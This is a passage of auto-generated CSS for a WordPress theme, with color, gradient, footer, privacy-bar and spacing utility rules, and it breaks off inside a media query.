#grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-light-grey input[type='submit']:not(.grve-custom-btn), #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-hover-light-grey input[type='submit']:not(.grve-custom-btn):hover, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-light-grey input:checked + .wpcf7-list-item-label:after { background-color: #F6F7FA; border-color: #F6F7FA; color: #7b7b7b; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-light-grey input[type='submit']:not(.grve-custom-btn) { background-color: transparent; border-color: #F6F7FA; color: #F6F7FA; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-hover-light-grey input[type='submit']:not(.grve-custom-btn):hover { background-color: #F6F7FA; border-color: #F6F7FA; color: #7b7b7b; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-light-grey > .grve-link-wrapper a .grve-item, #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-hover-light-grey:hover > .grve-link-wrapper a .grve-item { background-color: #F6F7FA; color: #7b7b7b; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-light-grey > .grve-link-wrapper a .grve-item { border-color: #F6F7FA; color: #F6F7FA; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-hover-light-grey:hover > .grve-link-wrapper a .grve-item { background-color: #F6F7FA; border-color: #F6F7FA; color: #7b7b7b; } .grve-headings-light-grey h1, .grve-headings-light-grey h2, .grve-headings-light-grey h3, .grve-headings-light-grey h4, .grve-headings-light-grey h5, .grve-headings-light-grey h6, .grve-headings-light-grey .grve-heading-color, .grve-inner-section.grve-headings-light-grey h1, .grve-inner-section.grve-headings-light-grey h2, .grve-inner-section.grve-headings-light-grey h3, .grve-inner-section.grve-headings-light-grey h4, .grve-inner-section.grve-headings-light-grey h5, .grve-inner-section.grve-headings-light-grey h6, .grve-inner-section.grve-headings-light-grey .grve-heading-color, .grve-column.grve-headings-light-grey h1, .grve-column.grve-headings-light-grey h2, .grve-column.grve-headings-light-grey h3, .grve-column.grve-headings-light-grey h4, .grve-column.grve-headings-light-grey h5, .grve-column.grve-headings-light-grey h6, .grve-column.grve-headings-light-grey .grve-heading-color, .grve-inner-section .grve-column-inner.grve-headings-light-grey h1, .grve-inner-section .grve-column-inner.grve-headings-light-grey h2, .grve-inner-section .grve-column-inner.grve-headings-light-grey h3, .grve-inner-section .grve-column-inner.grve-headings-light-grey h4, .grve-inner-section .grve-column-inner.grve-headings-light-grey h5, .grve-inner-section .grve-column-inner.grve-headings-light-grey h6, .grve-inner-section .grve-column-inner.grve-headings-light-grey .grve-heading-color, #grve-theme-wrapper .grve-post-item-inner.grve-headings-light-grey .grve-heading-color, #grve-theme-wrapper .grve-fixed-colors.grve-headings-light-grey .grve-box-title { color: #F6F7FA; } #grve-theme-wrapper .grve-text-light-grey, #grve-theme-wrapper .grve-text-hover-light-grey:hover, #grve-theme-wrapper a.grve-text-hover-light-grey:hover, #grve-theme-wrapper a .grve-text-hover-light-grey:hover { color: #F6F7FA; } .grve-link-light-grey a, .grve-inner-section.grve-link-light-grey a, .grve-column.grve-link-light-grey a, .grve-inner-section .grve-column-inner.grve-link-light-grey a, .grve-link-light-grey .grve-menu-element .grve-arrow, .grve-link-light-grey .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section.grve-link-light-grey .widget a:not(.grve-outline):not(.grve-btn), .grve-column.grve-link-light-grey .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section .grve-column-inner.grve-link-light-grey .widget a:not(.grve-outline):not(.grve-btn), #grve-theme-wrapper .grve-fixed-colors.grve-link-light-grey a { color: #F6F7FA; } .grve-link-hover-light-grey a:hover, .grve-inner-section.grve-link-hover-light-grey a:hover, .grve-column.grve-link-hover-light-grey a:hover, .grve-inner-section .grve-column-inner.grve-link-hover-light-grey a:hover, .grve-link-hover-light-grey .grve-menu-element .grve-arrow:hover, .grve-link-hover-light-grey .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section.grve-link-hover-light-grey .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-column.grve-link-hover-light-grey .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section .grve-column-inner.grve-link-hover-light-grey .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, #grve-theme-wrapper .grve-fixed-colors.grve-link-hover-light-grey a:hover { color: #F6F7FA; } .grve-link-light-grey a svg path { fill: #F6F7FA; } .grve-link-hover-light-grey a:hover svg path { fill: #F6F7FA; } .grve-border-light-grey, .grve-border-hover-light-grey:hover { border-color: #F6F7FA; } #grve-theme-wrapper .grve-contact-form.grve-form-input-text-light-grey input, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-light-grey textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-light-grey select, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-light-grey .wpcf7-list-item-label:before { color: #F6F7FA; } #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-light-grey input, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-light-grey textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-light-grey select, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-light-grey .wpcf7-list-item-label:before { background-color: #F6F7FA; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-light-grey input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-light-grey textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-light-grey select:focus { color: #F6F7FA; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-light-grey input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-light-grey textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-light-grey select:focus { background-color: #F6F7FA; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-light-grey ::-webkit-input-placeholder { color: #F6F7FA; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-light-grey :-moz-placeholder { color: #F6F7FA; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-light-grey ::-moz-placeholder { color: #F6F7FA; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-light-grey :-ms-input-placeholder { color: #F6F7FA; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-light-grey :focus::-webkit-input-placeholder { color: #F6F7FA; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-light-grey :focus:-moz-placeholder { color: #F6F7FA; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-light-grey :focus::-moz-placeholder { color: #F6F7FA; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-light-grey :focus:-ms-input-placeholder { color: #F6F7FA; } #grve-theme-wrapper .grve-contact-form.grve-form-input-border-light-grey input, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-light-grey textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-light-grey select, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-light-grey .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-light-grey .wpcf7-form .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-light-grey input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-light-grey textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-light-grey select:focus { border-color: #F6F7FA; } .grve-headings-light-grey .grve-svg-heading-color, .grve-inner-section.grve-headings-light-grey .grve-svg-heading-color, .grve-column.grve-headings-light-grey .grve-svg-heading-color, .grve-inner-section .grve-column-inner.grve-headings-light-grey .grve-svg-heading-color { fill: #F6F7FA; } .grve-svg-light-grey svg { fill: #F6F7FA; } .grve-text-light-grey .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #F6F7FA; } .grve-text-hover-light-grey:hover .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #F6F7FA; } .grve-btn-video .grve-svg-light-grey svg { fill: #F6F7FA; } .grve-btn-video:hover .grve-svg-hover-light-grey svg { fill: #F6F7FA; } #grve-theme-wrapper .has-light-grey-color { color: #F6F7FA; } #grve-theme-wrapper .has-light-grey-background-color { background-color: #F6F7FA; } span.grve-underline.grve-line-light-grey { background-image: linear-gradient(#F6F7FA 0%, #F6F7FA 100%); } .grve-bg-inherit, #grve-theme-wrapper .grve-bg-inherit, #grve-theme-wrapper .grve-bg-hover-inherit:hover, #grve-theme-wrapper a.grve-bg-hover-inherit:hover, #grve-theme-wrapper a .grve-bg-hover-inherit:hover, #grve-theme-wrapper a:hover .grve-bg-hover-inherit { background-color: inherit; } .grve-filter.grve-filter-style-button.grve-filter-color-inherit ul li.selected, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-inherit input[type='submit']:not(.grve-custom-btn), #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-hover-inherit input[type='submit']:not(.grve-custom-btn):hover, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-inherit input:checked + .wpcf7-list-item-label:after { background-color: inherit; border-color: inherit; color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-inherit input[type='submit']:not(.grve-custom-btn) { background-color: transparent; border-color: inherit; color: inherit; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-hover-inherit input[type='submit']:not(.grve-custom-btn):hover { background-color: inherit; border-color: inherit; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-inherit > .grve-link-wrapper a .grve-item, #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-hover-inherit:hover > .grve-link-wrapper a .grve-item { background-color: inherit; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-inherit > .grve-link-wrapper a .grve-item { border-color: inherit; color: inherit; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-hover-inherit:hover > .grve-link-wrapper a .grve-item { background-color: inherit; border-color: inherit; color: #ffffff; } .grve-headings-inherit h1, .grve-headings-inherit h2, .grve-headings-inherit h3, .grve-headings-inherit h4, .grve-headings-inherit h5, .grve-headings-inherit h6, .grve-headings-inherit .grve-heading-color, .grve-inner-section.grve-headings-inherit h1, .grve-inner-section.grve-headings-inherit h2, .grve-inner-section.grve-headings-inherit h3, .grve-inner-section.grve-headings-inherit h4, .grve-inner-section.grve-headings-inherit h5, .grve-inner-section.grve-headings-inherit h6, .grve-inner-section.grve-headings-inherit .grve-heading-color, .grve-column.grve-headings-inherit h1, .grve-column.grve-headings-inherit h2, .grve-column.grve-headings-inherit h3, .grve-column.grve-headings-inherit h4, .grve-column.grve-headings-inherit h5, .grve-column.grve-headings-inherit h6, .grve-column.grve-headings-inherit .grve-heading-color, .grve-inner-section .grve-column-inner.grve-headings-inherit h1, .grve-inner-section .grve-column-inner.grve-headings-inherit h2, .grve-inner-section .grve-column-inner.grve-headings-inherit h3, .grve-inner-section .grve-column-inner.grve-headings-inherit h4, .grve-inner-section .grve-column-inner.grve-headings-inherit h5, .grve-inner-section .grve-column-inner.grve-headings-inherit h6, .grve-inner-section .grve-column-inner.grve-headings-inherit .grve-heading-color, #grve-theme-wrapper .grve-post-item-inner.grve-headings-inherit .grve-heading-color, #grve-theme-wrapper .grve-fixed-colors.grve-headings-inherit .grve-box-title { color: inherit; } #grve-theme-wrapper .grve-text-inherit, #grve-theme-wrapper .grve-text-hover-inherit:hover, #grve-theme-wrapper a.grve-text-hover-inherit:hover, #grve-theme-wrapper a .grve-text-hover-inherit:hover { color: inherit; } .grve-link-inherit a, .grve-inner-section.grve-link-inherit a, .grve-column.grve-link-inherit a, .grve-inner-section .grve-column-inner.grve-link-inherit a, .grve-link-inherit .grve-menu-element .grve-arrow, .grve-link-inherit .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section.grve-link-inherit .widget a:not(.grve-outline):not(.grve-btn), .grve-column.grve-link-inherit .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section .grve-column-inner.grve-link-inherit .widget a:not(.grve-outline):not(.grve-btn), #grve-theme-wrapper .grve-fixed-colors.grve-link-inherit a { color: inherit; } .grve-link-hover-inherit a:hover, .grve-inner-section.grve-link-hover-inherit a:hover, .grve-column.grve-link-hover-inherit a:hover, .grve-inner-section .grve-column-inner.grve-link-hover-inherit a:hover, .grve-link-hover-inherit .grve-menu-element .grve-arrow:hover, .grve-link-hover-inherit .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section.grve-link-hover-inherit .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-column.grve-link-hover-inherit .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section .grve-column-inner.grve-link-hover-inherit .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, #grve-theme-wrapper .grve-fixed-colors.grve-link-hover-inherit a:hover { color: inherit; } .grve-link-inherit a svg path { fill: inherit; } .grve-link-hover-inherit a:hover svg path { fill: inherit; } .grve-border-inherit, .grve-border-hover-inherit:hover { border-color: inherit; } #grve-theme-wrapper .grve-contact-form.grve-form-input-text-inherit input, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-inherit textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-inherit select, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-inherit .wpcf7-list-item-label:before { color: inherit; } #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-inherit input, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-inherit textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-inherit select, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-inherit .wpcf7-list-item-label:before { background-color: inherit; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-inherit input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-inherit textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-inherit select:focus { color: inherit; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-inherit input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-inherit textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-inherit select:focus { background-color: inherit; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-inherit ::-webkit-input-placeholder { color: inherit; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-inherit :-moz-placeholder { color: inherit; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-inherit ::-moz-placeholder { color: inherit; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-inherit :-ms-input-placeholder { color: inherit; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-inherit :focus::-webkit-input-placeholder { color: inherit; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-inherit :focus:-moz-placeholder { color: inherit; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-inherit :focus::-moz-placeholder { color: inherit; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-inherit :focus:-ms-input-placeholder { color: inherit; } #grve-theme-wrapper .grve-contact-form.grve-form-input-border-inherit input, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-inherit textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-inherit select, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-inherit .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-inherit .wpcf7-form .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-inherit input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-inherit textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-inherit select:focus { border-color: inherit; } .grve-headings-inherit .grve-svg-heading-color, .grve-inner-section.grve-headings-inherit .grve-svg-heading-color, .grve-column.grve-headings-inherit .grve-svg-heading-color, .grve-inner-section .grve-column-inner.grve-headings-inherit .grve-svg-heading-color { fill: inherit; } .grve-svg-inherit svg { fill: inherit; } .grve-text-inherit .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: inherit; } .grve-text-hover-inherit:hover .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: inherit; } .grve-btn-video .grve-svg-inherit svg { fill: inherit; } .grve-btn-video:hover .grve-svg-hover-inherit svg { fill: inherit; } #grve-theme-wrapper .has-inherit-color { color: inherit; } #grve-theme-wrapper .has-inherit-background-color { background-color: inherit; } #grve-theme-wrapper .grve-bg-gradient-1:not(.grve-btn), #grve-theme-wrapper .grve-btn.grve-bg-gradient-1:before, #grve-theme-wrapper .grve-btn.grve-bg-hover-gradient-1:after { background: #59cee5; background: -moz-linear-gradient(left, #59cee5 0%, #FF8461 100%); background: -webkit-linear-gradient(left, #59cee5 0%, #FF8461 100%); background: linear-gradient(to right, #59cee5 0%, #FF8461 100%); } .grve-text-gradient-1 > span, i.grve-text-gradient-1, .grve-typed-text .grve-text-gradient-1 { -webkit-background-clip: text; -webkit-text-fill-color: transparent; color: #59cee5; background-image: -moz-linear-gradient(left, #59cee5 0%, #FF8461 100%); background-image: -webkit-linear-gradient(left, #59cee5 0%, #FF8461 100%); background-image: linear-gradient(to right, #59cee5 0%, #FF8461 100%); } #grve-theme-wrapper .grve-bg-gradient-2:not(.grve-btn), #grve-theme-wrapper .grve-btn.grve-bg-gradient-2:before, #grve-theme-wrapper .grve-btn.grve-bg-hover-gradient-2:after { background: #00C6FF; background: -moz-linear-gradient(left, #00C6FF 0%, #0072FF 100%); background: -webkit-linear-gradient(left, #00C6FF 0%, #0072FF 100%); background: linear-gradient(to right, #00C6FF 0%, #0072FF 100%); } .grve-text-gradient-2 > span, i.grve-text-gradient-2, .grve-typed-text .grve-text-gradient-2 { -webkit-background-clip: text; -webkit-text-fill-color: transparent; color: #00C6FF; background-image: -moz-linear-gradient(left, #00C6FF 0%, #0072FF 100%); background-image: -webkit-linear-gradient(left, #00C6FF 0%, #0072FF 100%); background-image: linear-gradient(to right, #00C6FF 0%, #0072FF 100%); } #grve-theme-wrapper .grve-bg-gradient-3:not(.grve-btn), #grve-theme-wrapper .grve-btn.grve-bg-gradient-3:before, #grve-theme-wrapper .grve-btn.grve-bg-hover-gradient-3:after { background: #0021FF; background: -moz-linear-gradient(left, #0021FF 0%, #090078 100%); background: -webkit-linear-gradient(left, #0021FF 0%, #090078 100%); background: linear-gradient(to right, #0021FF 0%, #090078 100%); } .grve-text-gradient-3 > span, i.grve-text-gradient-3, .grve-typed-text .grve-text-gradient-3 { -webkit-background-clip: text; -webkit-text-fill-color: transparent; color: #0021FF; background-image: -moz-linear-gradient(left, #0021FF 0%, #090078 100%); background-image: -webkit-linear-gradient(left, #0021FF 0%, #090078 100%); background-image: linear-gradient(to right, #0021FF 0%, #090078 100%); } .grve-blog .grve-post-meta-wrapper li a:hover, .grve-search button[type='submit']:hover, .widget.widget_calendar table tbody a, blockquote > p:before, .grve-filter.grve-filter-style-classic ul li:hover, .grve-filter.grve-filter-style-classic ul li.selected, .grve-pagination .page-numbers .page-numbers.current, .grve-pagination .page-numbers a.page-numbers:hover { color: #ff0ffb; } .grve-carousel-style-2 .grve-blog-carousel .grve-post-title { color: #ffffff; } #grve-theme-wrapper .grve-with-line:after, #grve-single-post-tags .grve-tags li a:hover, .grve-hover-underline:after, .grve-language-element ul li a:hover, .grve-language-element ul li a.active, .wpcf7-form input[type='radio']:checked + .wpcf7-list-item-label:after, .wpcf7-form input[type='radio']:not(:checked) + .wpcf7-list-item-label:after, .wpcf7-form input[type='checkbox']:checked + .wpcf7-list-item-label:after, .wpcf7-form input[type='checkbox']:not(:checked) + .wpcf7-list-item-label:after, #grve-section-nav .grve-nav-item.active:after, #grve-section-nav .grve-nav-item:hover:after, .grve-post-item .grve-post-category.grve-style-btn a:hover, .grve-single-post-tags ul li a:hover, .grve-social-bar .grve-line:after, .grve-filter.grve-filter-style-count .selected .grve-count, .grve-purchased-items, input[type='file']::-webkit-file-upload-button { background-color: #ff0ffb; border-color: #ff0ffb; color: #ffffff; } .grve-like-counter-link.active svg { fill: #ff0ffb; } a.grve-btn { padding: 1.000em 1.500em; } #grve-footer .grve-widget-area { background-color: #000000; } #grve-footer .grve-widget-area .widget .grve-widget-title, #grve-footer .grve-widget-area h1, #grve-footer .grve-widget-area h2, #grve-footer .grve-widget-area h3, #grve-footer .grve-widget-area h4, #grve-footer .grve-widget-area h5, #grve-footer .grve-widget-area h6 { color: #ffffff; } #grve-footer .grve-widget-area .widget, #grve-footer .grve-widget-area form, #grve-footer .grve-widget-area form p, #grve-footer .grve-widget-area form div, #grve-footer .grve-widget-area form span { color: #ffffff; } #grve-footer .grve-widget-area, #grve-footer .grve-widget-area .grve-container, #grve-footer .grve-widget-area .widget, #grve-footer .grve-widget-area .widget a:not(.grve-outline):not(.grve-btn), #grve-footer .grve-widget-area .widget ul, #grve-footer .grve-widget-area .widget li, #grve-footer .grve-widget-area .widget div, #grve-footer .grve-widget-area table, #grve-footer .grve-widget-area tr, #grve-footer .grve-widget-area td, #grve-footer .grve-widget-area th, #grve-footer .grve-widget-area form, #grve-footer .grve-widget-area .wpcf7-form-control-wrap, #grve-footer .grve-widget-area label, #grve-footer .grve-widget-area .grve-border, #grve-footer .grve-widget-area form, #grve-footer .grve-widget-area form p, #grve-footer .grve-widget-area form div, #grve-footer .grve-widget-area form span { border-color: #1E1E1E; } #grve-footer .grve-footer-wrapper .widget a:not(.grve-outline):not(.grve-btn) { color: #ffffff; } #grve-footer .grve-footer-wrapper .widget:not(.widget_tag_cloud) a:not(.grve-outline):not(.grve-btn):hover, #grve-footer .grve-footer-wrapper .widget.widget_nav_menu li.open > a { color: #ff4433; } #grve-footer .grve-footer-bar { color: #ffffff; background-color: rgba(0,0,0,1); } #grve-footer .grve-footer-bar a { color: #ffffff; } #grve-footer .grve-footer-bar a:hover { color: #ff4433; } .grve-back-top .grve-wrapper-color { background-color: #262829; } .grve-back-top .grve-with-shape svg { fill: #ffffff; } .widget .tagcloud a { display: inline-block; vertical-align: middle; margin-bottom: 4px; margin-right: 8px; line-height: 1.4; -webkit-transition : all .3s; -moz-transition : all .3s; -ms-transition : all .3s; -o-transition : all .3s; transition : all .3s; } #grve-footer .grve-widget-area .widget .tagcloud a:hover { color: #ff4433; } #grve-indicator.grve-style-2:not(.grve-item-hover) .grve-default { background-color: rgba(150,150,150,1); } #grve-indicator.grve-style-2:not(.grve-item-hover) .grve-default:after { border-color: rgba(150,150,150,1); } #grve-privacy-bar { background-color: rgba(13,13,13,1); border-color: #000000; color: #D3D3D3; } .grve-privacy-agreement { background-color: #ffffff; color: #000000; } .grve-privacy-refresh-btn { background-color: #000000; color: #ffffff; } .grve-privacy-preferences { background-color: transparent; color: #D3D3D3; } .grve-privacy-agreement:hover { background-color: #EBEBEB; } .grve-privacy-refresh-btn:hover { background-color: #282828; } .grve-privacy-switch .grve-switch input[type='checkbox']:checked + .grve-switch-slider { background-color: #00aaff; } #grve-theme-wrapper .grve-padding-top-1x{ padding-top: 30px; } #grve-theme-wrapper .grve-padding-bottom-1x{ padding-bottom: 30px; } #grve-theme-wrapper .grve-margin-top-1x{ margin-top: 30px; } #grve-theme-wrapper .grve-margin-bottom-1x{ margin-bottom: 30px; } #grve-theme-wrapper .grve-height-1x{ height: 30px; } #grve-theme-wrapper .grve-top-1x{ top: 30px; } #grve-theme-wrapper .grve-left-1x{ left: 30px; } #grve-theme-wrapper .grve-right-1x{ right: 30px; } #grve-theme-wrapper .grve-bottom-1x{ bottom: 30px; } #grve-theme-wrapper .grve-top-minus-1x{ top: -30px; } #grve-theme-wrapper .grve-left-minus-1x{ left: -30px; } #grve-theme-wrapper .grve-right-minus-1x{ right: -30px; } #grve-theme-wrapper .grve-bottom-minus-1x{ bottom: -30px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-2x{ padding-top: 60px; } #grve-theme-wrapper .grve-padding-bottom-2x{ padding-bottom: 60px; } #grve-theme-wrapper .grve-margin-top-2x{ margin-top: 60px; } #grve-theme-wrapper .grve-margin-bottom-2x{ margin-bottom: 60px; } #grve-theme-wrapper .grve-height-2x{ height: 60px; } #grve-theme-wrapper .grve-top-2x{ top: 60px; } #grve-theme-wrapper .grve-left-2x{ left: 60px; } #grve-theme-wrapper .grve-right-2x{ right: 60px; } #grve-theme-wrapper .grve-bottom-2x{ bottom: 60px; } #grve-theme-wrapper .grve-top-minus-2x{ top: -60px; } #grve-theme-wrapper .grve-left-minus-2x{ left: -60px; } #grve-theme-wrapper .grve-right-minus-2x{ right: -60px; } #grve-theme-wrapper .grve-bottom-minus-2x{ bottom: -60px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-3x{ padding-top: 90px; } #grve-theme-wrapper .grve-padding-bottom-3x{ padding-bottom: 90px; } #grve-theme-wrapper .grve-margin-top-3x{ margin-top: 90px; } #grve-theme-wrapper .grve-margin-bottom-3x{ margin-bottom: 90px; } #grve-theme-wrapper .grve-height-3x{ height: 90px; } #grve-theme-wrapper .grve-top-3x{ top: 90px; } #grve-theme-wrapper .grve-left-3x{ left: 90px; } #grve-theme-wrapper .grve-right-3x{ right: 90px; } #grve-theme-wrapper .grve-bottom-3x{ bottom: 90px; } #grve-theme-wrapper .grve-top-minus-3x{ top: -90px; } #grve-theme-wrapper .grve-left-minus-3x{ left: -90px; } #grve-theme-wrapper .grve-right-minus-3x{ right: -90px; } #grve-theme-wrapper .grve-bottom-minus-3x{ bottom: -90px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-4x{ padding-top: 120px; } #grve-theme-wrapper .grve-padding-bottom-4x{ padding-bottom: 120px; } #grve-theme-wrapper .grve-margin-top-4x{ margin-top: 120px; } #grve-theme-wrapper .grve-margin-bottom-4x{ margin-bottom: 120px; } #grve-theme-wrapper .grve-height-4x{ height: 120px; } #grve-theme-wrapper .grve-top-4x{ top: 120px; } #grve-theme-wrapper .grve-left-4x{ left: 120px; } #grve-theme-wrapper .grve-right-4x{ right: 120px; } #grve-theme-wrapper .grve-bottom-4x{ bottom: 120px; } #grve-theme-wrapper .grve-top-minus-4x{ top: -120px; } #grve-theme-wrapper .grve-left-minus-4x{ left: -120px; } #grve-theme-wrapper .grve-right-minus-4x{ right: -120px; } #grve-theme-wrapper .grve-bottom-minus-4x{ bottom: -120px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-5x{ padding-top: 150px; } #grve-theme-wrapper .grve-padding-bottom-5x{ padding-bottom: 150px; } #grve-theme-wrapper .grve-margin-top-5x{ margin-top: 150px; } #grve-theme-wrapper .grve-margin-bottom-5x{ margin-bottom: 150px; } #grve-theme-wrapper .grve-height-5x{ height: 150px; } #grve-theme-wrapper .grve-top-5x{ top: 150px; } #grve-theme-wrapper .grve-left-5x{ left: 150px; } #grve-theme-wrapper .grve-right-5x{ right: 150px; } #grve-theme-wrapper .grve-bottom-5x{ bottom: 150px; } #grve-theme-wrapper .grve-top-minus-5x{ top: -150px; } #grve-theme-wrapper .grve-left-minus-5x{ left: -150px; } #grve-theme-wrapper .grve-right-minus-5x{ right: -150px; } #grve-theme-wrapper .grve-bottom-minus-5x{ bottom: -150px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-6x{ padding-top: 180px; } #grve-theme-wrapper .grve-padding-bottom-6x{ padding-bottom: 180px; } #grve-theme-wrapper .grve-margin-top-6x{ margin-top: 180px; } #grve-theme-wrapper .grve-margin-bottom-6x{ margin-bottom: 180px; } #grve-theme-wrapper .grve-height-6x{ height: 180px; } #grve-theme-wrapper .grve-top-6x{ top: 180px; } #grve-theme-wrapper .grve-left-6x{ left: 180px; } #grve-theme-wrapper .grve-right-6x{ right: 180px; } #grve-theme-wrapper .grve-bottom-6x{ bottom: 180px; } #grve-theme-wrapper .grve-top-minus-6x{ top: -180px; } #grve-theme-wrapper .grve-left-minus-6x{ left: -180px; } #grve-theme-wrapper .grve-right-minus-6x{ right: -180px; } #grve-theme-wrapper .grve-bottom-minus-6x{ bottom: -180px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } @media only screen and (max-width: 1200px) { #grve-theme-wrapper .grve-padding-top-1x{ padding-top: 30px; } #grve-theme-wrapper .grve-padding-bottom-1x{ padding-bottom: 30px; } #grve-theme-wrapper .grve-margin-top-1x{ margin-top: 30px; } #grve-theme-wrapper .grve-margin-bottom-1x{ margin-bottom: 30px; } #grve-theme-wrapper .grve-height-1x{ height: 30px; } #grve-theme-wrapper .grve-top-1x{ top: 30px; } #grve-theme-wrapper .grve-left-1x{ left: 30px; } #grve-theme-wrapper .grve-right-1x{ right: 30px; } #grve-theme-wrapper .grve-bottom-1x{ bottom: 30px; } #grve-theme-wrapper .grve-top-minus-1x{ top: -30px; } #grve-theme-wrapper .grve-left-minus-1x{ left: -30px; } #grve-theme-wrapper .grve-right-minus-1x{ right: -30px; } 